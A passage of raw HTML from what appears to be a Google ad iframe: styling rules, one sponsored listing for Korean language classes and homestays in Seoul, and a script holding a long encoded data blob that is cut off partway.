vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjW4pfH2ZSSAxWBLtQBHQZ7FqUYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2ksrTYgg44cTYl6ARbRsB3Pv7zyQ&amp;q&amp;nis=4&amp;adurl=https://ltl-korea.com/?gad_source%3D5%26gad_campaignid%3D20826419010%26gclid%3DEAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/7912002866409290044?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qlzhrbTXxA3Z9ZNNxzz-1lehKHF6w" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjW4pfH2ZSSAxWBLtQBHQZ7FqUYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2ksrTYgg44cTYl6ARbRsB3Pv7zyQ&amp;q&amp;nis=4&amp;adurl=https://ltl-korea.com/?gad_source%3D5%26gad_campaignid%3D20826419010%26gclid%3DEAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Korean Classes in <span style='display:inline;text-transform:inherit;' class="si130 span">Korea</span></span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjW4pfH2ZSSAxWBLtQBHQZ7FqUYACICCAEQABoCb2E&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2ksrTYgg44cTYl6ARbRsB3Pv7zyQ&amp;q&amp;nis=4&amp;adurl=https://ltl-korea.com/?gad_source%3D5%26gad_campaignid%3D20826419010%26gclid%3DEAIaIQobChMI1uKXx9mUkgMVgS7UAR0GexalEAAYASAAEgKidfD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.ltl-<span style='display:inline;text-transform:inherit;' class="si130 span">korea</span>.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=zh-TW&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Korean Classes in Seoul - Want to boost your Korean further? Why not stay 
with one of our Korean families in Seoul. All our...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="Zzp9BiRB3iWXN6_b6Hj6Vw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"rJ1sadbcEIHd0L4PhvbZqAo"}],"bg":{"i":"https://www.google.com/js/bg/V3ebOGDdmYSEMRADY9j8a9nQ9snAUskijKb6q-slNNE.js","p":"fcnCeDqFVWJBBt1uc7ODL23lbAmT3o+om15Se1Yh13qfMyKmDiNF+hlbViT0Z4BImI+cMH8zGKxf3jw8ln+AjzjjxGDGMmYRXnts+RV1P9Bg6T6m1dWJiO48KW4UvOpE3lg6i4iO67MZ0zp2f5ASwHrhlkHCfvzYzYrgEW4cektRK5//E+JwrEejOQ623sm4pCMWTAMMKRc1h8icPrJITC2xhJ6K8E0M6yNui3iJHEu24dmK+w2Z6L/[base64]/bHgElQ3/w9uoJgbnq5VYOkDxZBUFpbJ3woV0V4UmA7if+t41WdJiPL7lSDzKiqvCxjj7AIIrVkuKDJqm+vKqKbSr1/nrOK8zBbZHuSicaZtkpp1u0EH04mOUNs/KY3zusqfAgOLjgzcvkzGfnFJmz8jvx668DDQWhHqDEYNuNMpoIvIyv6IjP+HhltglA9WbLcKpkR9hv2iioUq6oRyE/tePmTDotFTeac83T/Mwyf0RZEa+RtcOzzwgo5UYC5nHyVR7y6dghFQTKP/7dzeHSIPqixMJ1053NdMUbgeOQNUWCaZA5lEElCy8QqRc2soLrfUMFWEF6gW62YHI8ukkInG6MtBXPqFVaCRAwqVoElThXCq64FcrszebWuNM8S38IC0txPVQdbDGWY+uZ/H+sVl+gs2Vaj87ZvOpTyeDmC+4DdO/Lja4vaUFVS609mWMymMNdg/ADvxSsVjseXFDww/chSNgQ3+qaP+fhNlG5Z3hLtRoxPZ49e31I4wDgCh2GfZmKeJeJnNGzRi75QPWPXNeuRGO+IGVZ6eUUHyZayxdul5tWotQzPF+7QIoXhWHDPKuXBQlpguwD8WrN9zDJ/G4E5SvjVufJWhj3f+pJzcCLcYSZWEqeMSRWF0ijC+dvQE28F2DKg+MWYWnaGlbs5hHUolWJy0noWrGWGuHtWlvzMeHvF6KiuTIp3VkCUMmjwIzLIHIZP5CpWLeE1Qu4tGbnyur/dtdNw1ckWuKcJjzPNK5dt9GQ1HNSU/Yd6Po/cKTQB+mCAfzjp0clOsNCiBdliW7aQMd87GYyVigjzSJua/659V+DoFbq2OyxmJfDmPdvLwXOGgQQkjePW2kLdJmOKf9o8O2WsrVhToFBYGw5ZOYYKXjNaAPfK8ebrdy8RGPycScCRUvzwFTsJA9XreoI1kOQuFCMFkZ5Cbc0nx9xulkIjB1m8GpYb82vjakAaZidFdsR/JJAn3QBaygFjRflIemowtQ0r2l3I5JjqMG9cZUeTaTPYXU8knH+JS3gQv+3TVIlbk/3piUB8msZogkyAitxQ0HvEbvz7oxUFKen4RZQWoAAHrokQRlhT0dKw2QaTGHc/M1aQutrna/HGxq9eDokQT2dcwehs/IoYX8hpQRUMffiAcPC7uN3fIFdjMRYzxBrV5vCqqfO+WIBlwdI1JSW0Rg5dDMZ55yn52iztPbZEzGu5di2NcIgK/XHT7CdQjnL2NUhuf3F5OP/aYHVMZkPcwGuw8yb053q3UmbnpCnQKy2uGNDogGo9/OhgxvdD8Ow9evJD81uOmqRWXaQo9h0w7u5PuZlo/90+q3JAW59XiEGMADeHREVikcAMu8FBS5MwAPJ7RjcCfEFU1Z4sgUdOiQ8kUm80eTVV+asxyFRIqBkRq4k9ruU7oFrWXyoC/V4Hm9qPQHW8gDBfeUhbJCJm9WuofWuU5Jp2DMJgFzebwhuNUuPssCcWoXRYAGXSLsxV81vX1vmsQRv+DSMBXFZVg3YhX+pZ4V9D3dZf6CRFXJ2NJH8UNVjPn8KU3LXmBx3l8PLmROvhotQ25Xeb9FSh/jtI9onXKtqHEbW7voE6vqlWuMqp5RB0pmUnTsQnCE46jfzatdsCq+rO9mS0FBqNCjhNnYlmV3WnVWRwcCIcmQ9v2FBx0rDF2RDYLdWHLk7nZwqpqZ9BxA+Qa5WJ//[base64]/u9iVHA1jK0HKwq0DdX4v/zCd6WQrEzAkQqprF/3S/W/+CjK0aXzXn4LXs3b8aeovNeOWu1LbSEjziumitAk9A9m9+TYbZOnv3qM20PXQfqc/vRxeDbeDZKsLqSEdfvV0G75YdW5NOp4PCGKyBnzYAR0IW7//JnHi2Cr4xNwPYvbKA+eZG5NRkC5WUea0q+wT7W+0N9/0EhS7y1pbxKR2tqdPQvk6D/YSYaCTmVFO9nzDTR97rkt97QOO5dlK8Ya2XGwN9h1Slp50dyZ36aIgxxW8c5NU78Pk6Y0btt9aV0XKlb4hi4Rq710qq8iJr7JpQQcHL4ItBwwMcUTxO3TS97i/hvZHoDx7+kpCZMWLSSGCVngg/LXyVkqWBK+fLvfG6eEcTs3DYbjb8eK5Qc/AdLc7sT8zNRcwTrx1h8L5NLksuN6P0Xbc36Q2aYsYO7uAqEl14YyNDuPaaChzHtGdJoUuv66sH8wbFiDtoiygcxbIfG6mAJUq05Pu00KX+t2mA8PBDHvfarOxdU23bBpWTpj97Giwm4kBj6KAhzwWjeY0AH0GGLOmnIbQMelTVvFQ3Xs/dvi9DzMyIzD1WuuoRUsEOoBX4xKQInX/riChPQu83NCN3H3wlbbZU5r6pZTA8FsmIuQ1GRZM6ExPXShGglLmv05g4Hhi0DVpPY/2BclWAsnpxXuWWBcLtnF2aiACPAi8Fmj1OlSEXMO9YRVeOV3AL8dj5aq4tdnCuOKgwwJBq0JKUeJN6IDocwuzz6WD/MYogm2GFNIrpP9/6IFgfE4yXTrqrfOFuGGvwJtiOeQ3k3Z4p2y4L44M4Plj9UWsKXxNtIk/umj7ZT1czf2L0C+NhB88O+8hXiKGqPi65H1ljDIvcSM865mRSKkwn0y3vFCw2pfyZEADUshh7hzWmpXG5H2yurijw07kZG/SPaIP8prh4NCtxRzdPrLnL93yjwOTc+FWMta/utxplY/DHMEdtKlCN44HWH2vjpquj7RbjLIraipte3aCP6qQ1Gp0WyFcCv9u2PLeOJrczU6uq6B02cDIodTAaItLKO9frFHaB68dievIYba6fNd+SA3b2uzCP9ns5QRiRVNZK+iZ/j0H2x0/1Sds8GQ47NYUiYEzUNkAS1de/p2rZKNeEK2qn+13ZKHRAFT24qhFhwemzK1cxxqb9lM0v7ekX/EOcHaFIVAiW6heSsZ4IZ/q3CIbzqkapYRjw9wK5fzySGmLuXcSai2LpTt4YtxPKFEw/H1dqNNjyjaLY1RbKEHj9MHNpA/3w9GUXTWU9Jl8bLZDR4TWKT8QX0MMJx41+B+7vVB+GxT0eE0vWdbBdCOPn/yPxiaUhoYXnn5Q3y7YOBkcSczD/aklOolpxn0PsB98Rxj/eTd5xdLPoTB52f+OhEzdU4RULUxlzzdnqeLDiBBbLtXDFLvHRlWGydBGl/[base64]/NM2IWNwzoqbB9oOmpiFiALn2RglU3TC/bWR8br8TiWpm1RohzVKJ/GovJNxp5XFaxo2woHDjRziHUby/iAB1yxc+qqQAJ0y4tTT/7wXNugJR++t9ulX+XKQWU00pcY+yfW1mBLuWNgANBvT/Ep46xCpCqot5Bi4L77d9HXpNb5G/izK/AGi0iKHz2zEeI/ZA/YINPIegzjAPz5UtfKOFQbsPCLX9ejAx0uvf7jonh/af3GhMFi6Xcaj1rPQ2NDS8EbZ70pSVzxW54sOq5US8nYv0Sg7dVO0zUIkq2NhyKOoeYRi2xqKOrYfnt4Gf4KuyndbftDP3Ww6JmnGM10uPFXtY7FNu5Mk0A9XtOYYewrtvq0vX9tGSEGk6cSN73NC//0dOmWQaTkUWs3NeHy2TDrULRHJ062KAUIuNjsysg8VpH3IqmjQHRjiII2GJoqgJIzPQpJrEh6pg1QyJzHodZiSTgH486YNy8Y5cXaRxTo8BslOETCkNVVBXcP/dPEeWxHk7Vn2GPXHE5K0CYlDwy56tda3nkZzIUwsMEXO6rH0nDiFxDCOLPidhjGlEH1z67DxZeUqmaml5xT0O2MtgFc/2P8ql8I+v58gKBGL9rhbXieJFENzo2smNOtbpPdiWEZF1ltrFVIzOA/odP4jnH5T6Y64B4we+uxOTXVD1MZTE3uDwi6MFBq/CN7YH4NUEFGDQKXBv85WwadG+WVmAu9IJYC77Os2OoyGp1VYAVhfjUlbUZV35kTNIkYUouqF8FD14nDWPYc0NDGcTS9/m1LHZp2TdwJYU41BBMPXa2ssZyhAKdoul3xzQPt3ciAOhG4ouS6TXn/CPLsEo4h2BfryaAXjPB1QQIkP6DlvIRG4AdqP6GXQY2Fo2yMhqPxK047S6gXVsL1Xz51ClGnFrM0u3j1koGhgu+cZ8MYljEGiMrD8RyKllcM44CFVWsYBdpa0PwE37OxcLh3+NIQ0WbYNVRl2Oqx4hJI32OOS2EYtt/OAtQZXUUNjFlPUxv8vJ5uhrCFX+ZmIfbwKXn+8KNDZMOvbuhclzCfqfJj5vkJSsxpaJJiIKZMy7EVB409dMoHsn1PZSqIV1jDUcHt/44yzJGkLYV3BB9SfeHhpgNu4Ua2SezWYqae2vAfcszu3bNHCeYL3iJb97aV8WuKVUfBstSg6nk6A3e4BNwlJLbj9hvsvVR8KAYgUsTN4/K0tbKPW32QylCnkc35Rw8ofXjLrV/dpW5kpmPgVztWOrA+ujur+cubWIayY+T7zZqgSMpcnEy/NM86Hnk8MdqE5pBNZF/SDuWlHT5OnkCZi/EtUfPE7hqumK4r4eLaCb8Yz5yrqdkrP9S7iYo3sf1AUya4vkk0dB5qQp9iS7GK+rgAbmKr6pg21hpr6QowNxaoevAYPs8UfxeFHwjQy+plH6L/lcw0DTVH0A5yg2ralBIIBwX/[base64]/aWh58cYtTo0Ksr3XbS3MRrr3OtiIr4hYn1hwWXEy1cB1wZNm4E4S61atRyZeT6SVBiQD/gWug6ZVNPScEFGWskQzvyYM6ZzUwOE+CDdJIOY4dVtgx05wV/fgXe1huivS7wmDh+cuqdWckFHc6sO68XnOrFQpyNtqhXkTFKXT5+f89Vf7iYrY1FzsKqnckpM8ky/mXEDe4K/0FQLRtheN+IUYrVCv6ZtTCy8wTd4J+bI09cigtmzr3JGJDzucPqK037iPIeWuZHCselwsf06o/AuJPywIYjBMtSor4axKAcjhZ1NLylv2fawVAglrro+E+rfKZBqU1yuJz/mOoNvJhHQz9nF4/mSMI3F9XpvG/6PMZ3K+79O4mBJV9iBjiweDHNTZcWMjFVdxxXJT3R2gfztLNpvvwZTtawXKRUuTdPITS8dYe2fmDUuAK2oM4IHZfRK4Zbg02eXvB60ikWuoFXsqiY67BZGVsEfHNjKN21DVvZfwCdztl9WMosCtMSnRqn7xvtJd1LZjca8MQlQEn164XhKsMKHBdl7Avs0nHmCzUkQR/9NZdAnzhmNkIMBhYrv63LKGwkQPQ+JtRSJdPDa3//BUF+egLi10gBAteA9L6Bm5eKXh9Erc9VtuO3POSvhIJeSyCZniTdlYW57vDuyej05Sffc3/Ox2kF+5VAHFbxIXacGiYMBZTvkCwsIl+x+A5N9UJiDPUSzRFSUZJwfN+gZfbJD4i0sT+if+JFmJqCStUwAR0837Ftwlwol4kPRTqqEHxtXy0J/VsyjHFg0bfm5JQBt8zy0xSBnRZBLABYF2rolFtmyKoeOjL0mHaEd/qmnw+nObEQpPRZ460aVAjcv+lybwl5OZoAgPQ8dqfsgzbOVTj3Jqi7Cvs1JPdoT3H2kN7ICcI6o4QdZ4jEZjAHGXCeyrmnE0/iTV1TBIAz/nUia53j8oDmlP9BlXLdD4kjkA2HW+5JF3XaSq5jmlrdc6km0kYyviAyjHVuFXOBfZJZpSq8Yg9NIYaCPunDaEraWKKVQwlhZkKiUHN2jjYSU2tYJKYqBduEg64vCRFEz9WNafi3eByM/szQAUAuo1KWq5nHLPrpOGn332MQNw/l/iVcDZWJNFa7GprwZ1t5bC+0sEt8fzBd9rZA5sMoENLHD1D8I1uwkUilLMaMB/F0pSC9iUc9Pqhr8I+zLU77r/QM7fHwx/[base64]/QWLfCLiYrw4CdO0FzwLyN1i5iSS9qsbRWA673P8jZSm+ggggiFHTFMxKjkpm9ZSt2VJFWprJ8DLuKgwAuEpr/[base64]/K+OyYQ08VfW0Dku8yy9LAcXNkLpkkvzaOwibG15GlGfGPKRyMzqNkxTwsHSgZaLwp8CQekuYmLtGnSXZ6ONYc0yyLB5mVQDnIvH543HRcJb987IvqncogFieB9/dztB/4+8Rbudkx6biHaUOpLQwPkdV4Id3eqypf1w/Zvd1FGJJz2vla59PtZZ3jtoqlQJRUD7l0fHf95PlZaJtEEjgkNVFZLmuo0kFZpx/JrSDlg0FrOsrO3dJQoKfB9RSpbWllth2QNb0nVfSl9BVe4Xfk7WuQEUeqyke+TUUuj7H7sOSpkmct6UDqWDnb6XKzpvhLqgDNk7F+vpBYsIAf4BZM7c9tXS9FCcHFx46PPZaAOJ/wFfLZykq4xIroIpAx27sxH1LdzqQEo6RTdci7iFopOevBo8x+WZs6dqJKush1UzITgZm2buNripVwXFFs9PCM0HEBl/[base64]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